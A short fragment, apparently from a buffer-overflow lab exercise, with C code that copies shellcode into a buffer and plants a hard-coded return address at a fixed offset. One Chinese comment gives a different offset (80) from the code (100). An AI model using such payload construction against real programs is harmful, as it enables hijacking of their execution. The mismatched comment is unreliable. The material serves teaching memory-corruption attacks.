 /* You need to fill the buffer with appropriate contents here */
strcpy(buffer+100,shellcode); //将shellcode拷贝至buffer+80处。
strcpy(buffer+0x2D,"\xFA\xEB\xFF\xBF"); //在buffer特定偏移处起始的四个字节